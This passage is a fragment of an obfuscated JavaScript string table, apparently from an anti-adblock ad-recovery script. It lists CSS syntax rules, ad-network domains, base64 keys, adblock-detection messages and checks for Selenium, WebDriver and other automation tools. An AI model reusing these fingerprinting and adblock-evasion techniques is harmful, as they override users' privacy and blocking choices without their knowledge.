<'position-try-fallbacks'>","umogames.com","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","[historical-ligatures|no-historical-ligatures]","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","mode","pub_300x250","[<line-names>? <track-size>]+ <line-names>?","eatIdent","normal|spell-out||digits||[literal-punctuation|no-punctuation]","reversed( <counter-name> )","none|[fill|fill-opacity|stroke|stroke-opacity]#","iterations","default|none","navigator.productSub is undefined","auto|<integer>{1,3}","adscale.de","html","selector","History","additionalAdsBait","data-","ads","abs( <calc-sum> )","paint( <ident> , <declaration-value>? )","brainlyads.com","[native code]","webcontentassessor.com","<'min-width'>","checkStructure","www.google.com","HTMLAnchorElement_port","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","rcap","<'text-wrap-mode'>||<'text-wrap-style'>","adblock_fingerprint","svmax","parse","AnPlusB","api.rlcdn.com","advertiserId","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","path( [<fill-rule> ,]? <string> )","Element_querySelector","invalid protect-id length: ","serverbid.com","cmVzZXJ2ZWQySW5wdXQ=","ad.360yield-basic.com","isParentsDisplayNone","throw new Error();","auto|<length>","none|left|right|both|inline-start|inline-end","vendor","enjgioijew","googletag cmd unshift failed : ","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","[<angle>|<side-or-corner>]? , <color-stop-list>"," is expected","normal|compact","none|<position-area>","<transition-behavior-value>#","/recaptcha/api2/aframe","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","dimatter.ai","none|always|column|page|spread","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","https://exchange.kueezrtb.com/prebid/multi/","stpd.cloud","4umvzAd","confirm","decode","History_replaceState","Operator","not_blocking_ads","normal|break-all|keep-all|break-word|auto-phrase","window","HTMLSourceElement_srcset","!term","attributeValueKeys","aditude.io","none|mandatory|proximity","action","none|[<shape-box>||<basic-shape>]|<image>","<'border-width'>","firefox_etp_enabled","dotomi.com","string","_array","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","structure","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","ad.smaato.net","columns","border","lngtdv.com","none|<filter-function-list>|<-ms-filter-function-list>","omnitagjs.com","Window_name","event","/pagead/drt/ui","<image>|<color>","length","Google","is_limited_ads","window.top.document.domain;","none|[x|y|block|inline|both] [mandatory|proximity]?","appiersig.com","findDeclarationValueFragments","<media-in-parens> [and <media-in-parens>]+","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","https://t.html-load.com","[object Reflect]","optimise.net",'Delim "',"ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","chrome","attributionSrc","deg","callback","el.quizlet.com","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","dotted|solid|space|<string>","https://cmp.osano.com","active","a-mo.net","originalLine","condition","cef","; SameSite=Lax","none|<custom-ident>+","/ssvast_track/v2","<mf-plain>|<mf-boolean>|<mf-range>","Percent sign is expected","script_version","Identifier","Function","Terminate - keep original acceptable ads","optable.co","permissions","auto|avoid|avoid-page|avoid-column|avoid-region","N is expected","input","contentsfeed.com","XMLHttpRequest_response","performance","toString","last_processed_rules_count","cache","__selenium_unwrapped","https://fb.content-loader.com","initial","x-frame-height","sign( <calc-sum> )","unrulymedia.com","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","insurads.com","lax",'<span id="banner-',"Number","aswift","findLast","var(","googletag","link","<ns-prefix>? <ident-token>","class","attributionsrc=","getReader","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","auto|none|scrollbar|-ms-autohiding-scrollbar","<grid-line> [/ <grid-line>]{0,3}","'>'|'+'|'~'|['|' '|']","brandmetrics.com","domain switched","osano_","\\$&","focus","https://btlr.sharethrough.com/universal/v1","isEncodedId","at-keyword-token"," requestBids.before hook: ","https://static.criteo.net/js/ld/publishertag.prebid.js","static-cdn.spot.im","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","<'column-width'>||<'column-count'>","34288bDnBeI","decorate","cancelAnimationFrame","insertAdjacentElement","property","script-src","whatcardev.haymarket.com","northantstelegraph.co.uk","<percentage>|<length>","[Profile Handler]","HTMLLinkElement","ChromeDriverw","responseXML","mediaType","bricks-co.com","map","coachjs","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","padding|border","[left|right]||[top|bottom]","none|path( <string> )","MSG_ACK","isVisibleNode","form","lep.co.uk","onerror","` node type definition","_map","description","SharedStorageWorklet_addModule",'Identifier "',"<dashed-ident>","translateZ( <length> )","sent","adshield-loaded","idx","replace|add|accumulate","valueOf","<line-width>||<line-style>||<color>","server","rel","from|to|<percentage>|<timeline-range-name> <percentage>","external","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==",", scrollY: ","adUnitPath","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","EventTarget","[data-ad-slot]","\n  ","protect","HTMLElement_dataset","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","fxios/","xhr_defer",'" is a required argument.',"<'text-emphasis-style'>||<'text-emphasis-color'>","urlRegex","shouldRecover","[full-width|proportional-width]","_asClickListeners","walk","[<line-names>|<name-repeat>]+","parseRulePrelude","deep","<'min-block-size'>","ad.gt","content-box|padding-box|border-box|fill-box|stroke-box|view-box","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","src","create","criteo.com","__$webdriverAsyncExecutor","` should not contain a prelude","Unknown at-rule","partitioned","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","[none|<custom-ident>]#","Array","ping","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","baseUrl",'<div class="CAN_content">',"knowt.com","auto|wrap|nowrap","[AdBlockDetector] Cosmetic adblock detected","done","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","webkitSpeechGrammar","YmphM3prZnZxbHRndTVzdzY3OG4=","dpcm","__hooked","[from-image||<resolution>]&&snap?","<'top'>","calc( <calc-sum> )","ndtvprofit.com","HTMLTableCaptionElement","techbook-magazine.com","nextNonWsCode","application/json","indexOf","as_window_id","normal|small-caps","browsiprod.com","sn_ad_label_","Document_getElementsByClassName","5006fNgkkp","id5-sync.com","device-cmyk( <number>#{4} )","/getconfig/sodar","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","auto|<svg-length>","onClick","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","osano-","blur( <length> )","'.' <ident-token>","RENDERER","Failed to detect bot:","getProperty","nicovideo.jp","Parse error: ","request_id","[clip|ellipsis|<string>]{1,2}","rhombusads.com","<length-percentage>&&hanging?&&each-line?",".setTargetingForGPTAsync","navigator.permissions.query is not a function","google_ads","cdn.flashtalking.com","redirected","] by [","HTMLMetaElement","_fa_","adtelligent.com","<keyframes-name>","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","https://ad.yieldlab.net/yp","beforeunload","Vertical line is expected","<blend-mode>|plus-lighter","aria-label","<color>","dimension-token","replaceChild","<head","akamaized.net","HTMLIFrameElement","data-src","adsinteractive.com","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","ReadableStream","fetch","<'padding-left'>{1,2}","adtrafficquality.google","Identifier or asterisk is expected","intentiq.com","replace","brightness( <number-percentage> )","ad-score.com","reason","/\\r\\n/g","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","'))","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","none|manual|auto","Document_write","(function(){","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","data","layer","reject","_as_prehooked_functions","iionads.com","eWJmcQ==","_skipValidation","; HttpOnly","[none|start|end|center]{1,2}","content-ad","window.top.apstag.runtime.callCqWrapper",'[id^="div-gpt-"]',"<declaration-value>","GeneralEnclosed","(-token","<url>|<string>",".setPAAPIConfigForGPT","<box>|margin-box","matrix( <number>#{6} )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","SYN_URG","<length-percentage>|<flex>|min-content|max-content|auto","href","x-add-header-lengths","bydata.com","contrast( [<number-percentage>] )","Invalid protect url prefix: ","<length-percentage>{1,2}","adsafeprotected.com","sourceRoot","ads.nicovideo.jp","code","getCategoryExclusions","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","WebKitMediaKeys","() { [native code] }","omid_message_method","status","c2shb.pubgw.yahoo.com","originalPositionFor","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","clearTimeout","anyclip.com","resize","cefsharp","blob:","<'margin-inline-start'>","elapsed_time_ms","toggle","<'flex-basis'>","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","throwError","Terminate - not allowed running in iframe","data-ad-width","destroySlots","isBalanceEdge","catch"," |  ","MSG_ACK_INVISIBLE","decodeUrl","( [<mf-plain>|<mf-boolean>|<mf-range>] )","consumeFunctionName","/pcs/activeview?","List<","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","[discretionary-ligatures|no-discretionary-ligatures]","from-image|<angle>|[<angle>? flip]","adClosed","Navigator","/f.min.js","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","adapi.inlcorp.com","getStorageUpdates","toUpperCase","applySourceMap",'"><\/script>',"every","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","[getDecodedLocation] failed to find decoded location","ADM (","CSSStyleDeclaration_setProperty","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","medium","Unknown at-rule descriptor","getElementById","sparteo.com","out_of_page","[contextual|no-contextual]","qrscanner.net","error","boolean","none|all|<dashed-ident>#","block|inline|run-in","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","getItem","[data-ad-client]","[<predefined-rgb-params>|<xyz-params>]","[INVENTORY] found visible ","https://report.ad-shield.cc/","travelbook-magazine.com","supports","webkit","originalColumn","<'border-style'>","gpt_","__driver_evaluate","<'margin-top'>","toLog","nightmare","adform.net","SYN","Atrule","Unknown feature "," used broken syntax definition ","getEntriesByType","doubleverify.com","renderer","HTMLAnchorElement_hostname","https://ap.lijit.com/rtb/bid","land","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?",'[name^="google_ads_iframe"]',"target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","__selenium_evaluate","is_acceptable_ads_blocked","Invalid reserved state: ","HTMLAnchorElement_attributionSrc","%%%INV_CODE%%%","normal|sub|super","20030107","normal|strong|moderate|none|reduced","techbook.de","1044WyDwzE","<time>|none|x-weak|weak|medium|strong|x-strong","bqstreamer.com","//# sourceURL=rtb_adm.js","replaceSync","blocking_ads","leader( <leader-type> )","column","SyntaxError","-moz-calc(","domAutomationController","mediarithmics.com","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","reset","<url>+","clamp( <calc-sum>#{3} )","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","not <media-in-parens>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","onload","gemius.pl","Number, dimension, ratio or identifier is expected",'[data-id^="div-gpt-ad"]',"<repeat-style>#","selenium","browserEngineKind","s0.2mdn.net","image","fastclick.net","<integer>&&<symbol>","`, expected `","always|[anchors-valid||anchors-visible||no-overflow]","isElementVisibilityHidden","https://fb.html-load.com","MediaQueryList","tagName","creativeId",'[id*="',"getDomId","<keyframe-block>+","<length>|thin|medium|thick","fields","add|subtract|intersect|exclude","text-ads","https://fastlane.rubiconproject.com/a/api/fastlane.json","compareByGeneratedPositionsDeflatedNoLine","avplayer.com","getTime","WebGLRenderingContext.getParameter is not a function","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","visualViewport","detect",".getAdserverTargeting","extra","appsflyer.com","__driver_unwrapped","https://img-load.com","circle|ellipse","enabled","size","parseInt","__tcfapi","adsbygoogle","91d63f52"," is not a constructor or null","No element indexed by ","isPropagationStopped","getNode","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<geometry-box>#","DOMParser","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","freeze","pathname","img_","<custom-property-name>","filename","reserved2Input","` structure definition","<custom-ident>","RegExp","getElementsByTagName",", sample_ratio=","none|<single-transition-property>#","view( [<axis>||<'view-timeline-inset'>]? )","2mdn.net","<div","textContent","thebrighttag.com","units","cqi","Exception occurred in proxy property get ","__gpp","decodeId","<'inset'>","Element_className","consentmanager.net","tokenCount","Missed `structure` field in `","[AdBlockDetector] page unloaded while checking request block. ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","Node_appendChild","<clip-source>|[<basic-shape>||<geometry-box>]|none","[block|inline|x|y]#","orbidder.otto.de","webkitTemporaryStorage","POST","ep2.adtrafficquality.google","body","Headers","boundingClientRect","<mask-reference>#","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","matches","properties","https://pbs.nextmillmedia.com/openrtb2/auction","<easing-function>#","isVisible","scaleY( [<number>|<percentage>] )","blockAdUnitPath","normal|auto|<position>","stack","__fxdriver_evaluate","loaded","Expected ","adma","stndz-","first-id.fr","pubkey","Module","</a></span>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","query","cqb","<'margin-block'>","getOwnPropertyDescriptor","getWindowId","clearInterval","bnh6bg==","import('","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","readSequence","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","content|<'width'>"," used missed syntax definition ","replaceScriptElementAsync","adUnits","xg4ken.com","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","allow-scripts","Element","lookupValue",".workers.dev","adcontainer","https://consent.up.welt.de","<integer>|auto","wrap|none","<custom-ident> : <integer>+ ;","data-meta","CSSStyleSheet_replaceSync","none|<track-list>|<auto-track-list>","errorTrace","none|<filter-function-list>","<'top'>{1,2}","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","baseline|sub|super|<svg-length>","rawMessage","window.Notification is undefined","createAuctionNonce","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","Failed to decode protect-url: url is empty","isElementDisplayNoneImportant","location","AddMatchOnce","navigator.plugins.length is undefined","visible|hidden|collapse","consume","timesofindia.indiatimes.com","<percentage>|<length>|<number>","<'max-block-size'>","adshield_apply","<box>#","Element_matches","createSession","Class extends value ","d2VneWpwenV4MzhxMmE5dm1pZm90","w = window.parent.parent;","HTMLCanvasElement.getContext is not a function",".source","})()","contentWindow","MatchOnceBuffer","cnlwYQ==","else","smartadserver.com","startsWith","<symbol>","scribd.com","getDetections","imprnt-cnt","phantomas","as-event-handler-added","all|<custom-ident>","samsungbrowser","pow( <calc-sum> , <calc-sum> )","createItem","findValueFragments","argument name is invalid","smilewanted.com","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","capture","innerHeight","http:","addConnectionHandler","circle( [<shape-radius>]? [at <position>]? )","marker-end","a.teads.tv","ltr|rtl","logs","cmVzZXJ2ZWQxSW5wdXQ=","HTMLVideoElement_poster","[<length>{2,3}&&<color>?]","setHTMLUnsafe","givt_detected","container","writeln","auto|<'border-style'>","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLElement","getGPPData","webdriver","fuseplatform.net","__fpjs_d_m","northernirelandworld.com","revert","__webdriver_evaluate","svi","<url> <decibel>?|none","ats.rlcdn.com","String","sourceMap","ops","hasAttribute","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","miter|round|bevel","<counter-style-name>","https://pagead2.googlesyndication.com/gampad/ads","<length> <length>?","svmin","<'align-self'>|anchor-center","tokenType","target","Node_baseURI","/media/vpaid-display/iframe.html","<number-one-or-greater>","svw","escape","visit","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","go.affec.tv","\x3c!--","webGL","insertBefore","static.doubleclick.net","_mappings","undefined","releaseEvents","<generic>","auto|<color>","before","__as_is_ready_state_change_loading","trim","Integer is expected","frameElement","open-quote|close-quote|no-open-quote|no-close-quote",'"inventories"',"merequartz.com","script:","parseWithFallback","inside|outside","hooking started without preframe hooking","start|center|space-between|space-around","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","auto|balance|stable|pretty","cqw","adsdk.microsoft.com","/dbm/ad","prependList","htlbid.com","pn.ybp.yahoo.com","sync.search.spotxchange.com","windowExternal","Document_referrer","ad_unit_path","fitbook.de","<'align-content'> <'justify-content'>?","syntaxStack","js-tag.zemanta.com","y.one.impact-ad.jp","translate3d( <length-percentage> , <length-percentage> , <length> )","https://ib.adnxs.com/ut/v3/prebid","33across.com","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","redirect","redir","isActive","__prehooked","rad","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","Terminate - non-auto-recovery","level","Unknown type: ","Active auto recovery: index ","que","truvidplayer.com","FontFace","/pagead/gen_204?","a-mx.com","optidigital.com","gcprivacy.com","__fxdriver_unwrapped","frames","-src","auto|grayscale","isPropagationStoppedImmediate","includes","navigator.connection.rtt is undefined","fuse","context","normal|reset|<number>|<percentage>","[auto|<integer>]{1,3}","none|<custom-ident>","Terminate - no active auto recovery","kind","getTokenStart","upright|rotate-left|rotate-right","repeat|stretch|round","normal|reverse|alternate|alternate-reverse","api.adiostech.com","df-srv.de","anonymous","googletagservices.com","loc","<'bottom'>","text","collect","HTMLSourceElement_src","3lift.com","getComputedStyle","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","scanSpaces","<family-name>","none|all","HTMLFormElement_action","startLine","validate","isVisibleDocument","auto|none","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","[restore-rejections] restoreDeferredRejections__nonadblock","auto|<color>{2}","set-cookie","<url>","<'cue-before'> <'cue-after'>?"," or hex digit","checkAtruleName","decodeValues","none|<shadow>#","` is missed","method","; Expires=","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","index","matchRef","auto|<length-percentage>","useractioncomplete","<compound-selector> [<combinator>? <compound-selector>]*","/sodar/sodar2","HTMLImageElement","snigelweb.com","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","Url","a3luYg==","fonts.googleapis.com","Element_removeAttribute","<'border-bottom-left-radius'>","generated","alphaStr","ins.adsbygoogle","https://cmp.computerbild.de","requestBids","getId","powerad.ai","iterator","quizlet.com","setTimeout","mfadsrvr.com","api.ootoo.co.kr","Function.prototype.bind is undefined","dmtkcw==","blocking_acceptable_ads","comment-token","var( <custom-property-name> , <declaration-value>? )","<html><head></head><body></body></html>","blocked_filters","notifications","<bg-position>#","<single-animation-play-state>#","languages","initLogMessageHandler","lvw","/prebid.js","combinator","frameId","Hash","forceBraces","sussexexpress.co.uk","connatix.com","<'rest-before'> <'rest-after'>?","number-token","log( <calc-sum> , <calc-sum>? )","message","<length-percentage>|min-content|max-content|auto","recovery_adm_gpt_request","[above|below|right|left]? <length>? <image>?","read-","block|inline|x|y","toSetString","lvmin","_grecaptcha_ready","luminance|alpha","https://m1.openfpcdn.io/botd/v","CDO","aniview.com","onetrust-","Profile is null or undefined","border-box|padding-box|content-box","country","Failed to get encoded-id version: encoded-id is empty","Document_querySelector","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","SupportsDeclaration","microad.jp","slotRenderEnded","getAttributeKeys","wpsstaticieplsg.b-cdn.net","[auto? [none|<length>]]{1,2}","MSG_SYN_URG","div","ins","filter, pointer-events","generic","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu",'"<", ">", "=" or ")"',"prototype","[<'animation-range-start'> <'animation-range-end'>?]#","ad-stir.com","HTMLTableElement","installedModules","newcastleworld.com","currentScript","[[<integer>|infinite]{2}]#|auto","applyRatio","themoneytizer.com","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","cooktoria.com",'<\/script><script src="',"PluginArray","check","addType_","object","prepend","AtruleDescriptor","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","display","_file","modifier","<number>","String_replace","<'margin-left'>{1,2}","addEventListener","getLastListNode","<feature-type> '{' <feature-value-declaration-list> '}'","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","none|<shadow-t>#","pluginsLength","[common-ligatures|no-common-ligatures]","content","genieesspv.jp","consumeNumber","HTMLVideoElement","android","https://prebid.trustedstack.com/rtb/trustedstack","HyphenMinus is expected","<any-value>","safeframe.googlesyndication.com","microad.net","firefox","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","_set","children","CSSStyleDeclaration_cssText","isVisibleContent","classList","video","cookieless-data.com","iframe","min( <calc-sum># )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","lvb","canvas","adm","Keyword","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","IdSelector","inline|block|horizontal|vertical","seedtag.com","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","//# sourceURL=mediation.js","__webdriver_script_func","b3V0cHV0","gam_url_debug","<supports-condition>","window.parent.parent.confiant.services().onASTAdLoad","anonymised.io","x: ","auto|normal|active|inactive|disabled","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","Group","computed","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","HTMLTableColElement","odd","skimresources.com","<'inset-inline'>","start|center|end|baseline|stretch","<line-width>","turn","about:","Neither `enter` nor `leave` walker handler is set or both aren't a function","transferSize","lvi","N/A","cancelIdleCallback","https://consent.newcastleworld.com","leboncoin.fr","` has no known descriptors","revert-layer","navigator.connection is undefined","_version","prependData","-ad","eval","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","sleipnir/","performance_gpt_ad_rendered","Combinator","start|end|left|right|center|justify|match-parent","nthChildOf","getType","unknown","static.criteo.net","ay.delivery","Unknown type","normal|break-word","impactify.media","adspsp.com","drop-shadow( <length>{2,3} <color>? )","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","default|menu|tooltip|sheet|none","smadex.com","BotdError","sizes","prev_iu_szs","as_logs","unhandled exception","HTMLAnchorElement_search","sn-","tagNameFilter","<line-width>{1,4}","longestMatch","auto|<anchor-name>","none|[weight||style||small-caps||position]","option path is invalid","contains","Element_ariaLabel","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Identifier is expected","HTMLAnchorElement_ping","Terminate - as_test is not present (checked URL param and LocalStorage)","HTMLScriptElement_attributionSrc","none|repeat( <length-percentage> )","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","as_","adingo.jp","tokenBefore","read","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","memoryLimitThreshold","8573741755808484570000","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","XMLHttpRequest_responseText","do69ll745l27z.cloudfront.net","[( <scope-start> )]? [to ( <scope-end> )]?","Type of node should be an Object","Declaration","state","getParameter","isElementDisplayNone","appVersion","<'border-top-color'>{1,2}","https://consent.programme-tv.net","PerformanceResourceTiming","internet_explorer","splice","invalid protect-id prefix: ","ad_"," node type","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<counter()>|<counters()>","addIframeVisibilityCheckHandler","[auto|alphabetic|hanging|ideographic]","https://googleads.g.doubleclick.net","removeChild","adshield","isChannelConnected","decorator","Blocked slot define: [","compareByGeneratedPositionsDeflated","ads-","symbol","raider.io","auto? [none|<length>]","auto|bullets|numbers|words|spell-out|<counter-style-name>","</div>","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","isFirefox","\n   value: ","tail","Element_insertAdjacentHTML","httponly","zemanta.com","slice","drag|no-drag","as-tester-handler-added","dvmax","<single-animation-fill-mode>#","window.parent._df.t",'<div class="CAN_ad">','javascript:window["contents"]',"matchStack","Window_setTimeout","doubleclick.net","cp.edl.co.kr","light|dark|<integer [0,∞]>","auto||<ratio>","values","[<image>|<string>] [<resolution>||type( <string> 